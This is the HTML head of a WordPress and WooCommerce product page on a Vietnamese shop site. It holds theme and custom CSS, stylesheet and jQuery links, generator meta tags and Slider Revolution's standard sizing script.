#Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #ffffff;}#Subheader {background-color: rgba(247,247,247,0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #1abc9c;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff6000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff6000;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff6000;}a {color: #ff6000;}a:hover {color: #d04e00;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #232323; }h2, h2 a, h2 a:hover { color: #232323; }h3, h3 a, h3 a:hover { color: #232323; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #232323; }h5, h5 a, h5 a:hover { color: #232323; }h6, h6 a, h6 a:hover,a.content_link .title { color: #232323; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff6000;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #ff6000;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #ff6000;color: #ff6000 !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff6000;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #ff6000!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #ff6000!important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #ff6000;}a:hover.mfn-link {color: #ff6000;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #d04e00;}a.mfn-link-6:before {border-bottom-color: #d04e00;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}hr.hr_color, .hr_color hr, .hr_dots span {color: #ff6000;background: #ff6000;}.hr_zigzag i {color: #ff6000;}.highlight-left:after,.highlight-right:after {background: #ffffff;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ffffff;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #ff6000;}#Top_bar .menu > li a:after {background: #ff6000;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #ff6000;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff6000;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff6000;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #ff6000;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ff6000;}.overlay-menu-toggle {color: #ffffff !important;background: #ff6000;}#Overlay {background: rgba(255,96,0,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #fdf9f6;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ffffff;background: #ff6000;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255,255,255,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #fa5200;}#Footer a:hover {color: #fa5200;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #fa5200;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #fa5200;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #fa5200;}#Sliding-top a:hover {color: #d04e00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #fa5200;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #fa5200;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(255,96,0,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff6000;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff6000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #ff6000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff6000;}.counter .icon_wrapper i {color: #ff6000;}.quick_fact .number-wrapper {color: #ff6000;}.progress_bars .bars_list li .bar .progress {background-color: #ff6000;}a:hover.icon_bar {color: #ff6000 !important;}a.content_link, a:hover.content_link {color: #ff6000;}a.content_link:before {border-bottom-color: #ff6000;}a.content_link:after {border-color: #ff6000;}.get_in_touch, .infobox {background-color: #ff6000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff6000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ff6000;}.how_it_works .image .number {background: #ff6000;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ff6000;}.trailer_box.plain .desc .subtitle {color: #ff6000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff6000;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ff6000;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ff6000;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ff6000;}.list_item.lists_1 .list_left {background-color: #ff6000;}.list_item .list_left {color: #ff6000;}.feature_list ul li .icon i {color: #ff6000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff6000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff6000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff6000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff6000;}.pricing-box .plan-inside ul li .yes {background: #ff6000;}.pricing-box-box.pricing-box-featured {background: #ff6000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,0);border-color: #444444;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #ffffff;background-color: rgba(233,245,252,0) !important;border-color: #ff6000;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff6000 !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff6000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ff6000}#Action_bar .contact_details a:hover{color: #d04e00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}#Subheader{padding:260px 0 170px}#Footer .widgets_wrapper{padding:15px 0}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_copy { background: #f9f4ee; }




@media (min-width: 554px) {
  .wd-toolbar {
    display:none;
  }
}
@media (max-width: 600px) {
  .wd-toolbar {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 350;
    display: flex;
    align-items: center;
    justify-content: space-around;
    overflow-x: auto;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    padding: 5px;
    height: 55px;
    background-color: white;
    box-shadow: 0 0 9px rgba(0,0,0,.12);
		font-size:24px;
}
.float-contact{
		display:none
}
}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dcen.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dcen.vn/wp-json/wp/v2/product/10389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dcen.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dcen.vn/?p=10389' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#Footer a {
    color: #fff;
}
 #Footer {
                background-color: #202E24;
            }
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 100% !important;
}
#content{padding-top:0px !important;}
#Header_wrapper{
	display:none
}
.timeline_items > li:nth-child(even) {
    padding: 0 55% 25px 0;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_left-2323.png) no-repeat top center;
   
    background-position-x: center;
    background-position-y: top;
    background-size: initial;
    background-repeat-x: no-repeat;
    background-repeat-y: no-repeat;
    background-attachment: initial;
    background-origin: initial;
    background-clip: initial;
    background-color: initial;
}
.timeline_items > li {
    margin: 0!important;
    list-style: none!important;
    width: 45%;
    padding: 0 0 25px 55%;
    position: relative;
    background: url(https://dcen.vn/wp-content/uploads/2023/04/timeline_right18.png) no-repeat top center;
}
.the_content_wrapper ul {
    list-style: disc outside;
    margin: 0;
}
.the_content_wrapper ul li {
    margin-bottom: 0;
}

.float-contact {
  position: fixed;
  bottom: 20px;
  right: 10px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline {
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.phone-location {
  padding: 9px 12px 12px 29px;

   
    border: 1px solid #6be24a;
    color: red;
    border-left: 0;
    margin-left: -22px;
    border-radius: 0px 14px 14px 0px;
}
/* thanh bên trái trang danh muc */
#block-9 ul{
	padding:0 0 0 15px;
}
#block-9 ul li{
list-style:outside
}
.widget_product_categories ul{
	background-color:#ffffff 
}
.widget_product_categories ul {
    list-style-type: square;
    color: #000;
    padding: 5px 10px 5px 30px;
}
option{
	color:#000
}
select:focus{
	color:#000
}		</style>
		<link rel='stylesheet' id='elementor-post-9695-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9695.css?ver=1720057547' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9698-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9698.css?ver=1695266448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9701-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-9701.css?ver=1720001421' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://dcen.vn/wp-content/themes/minhthanh/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.1' type='text/css' media='all' />
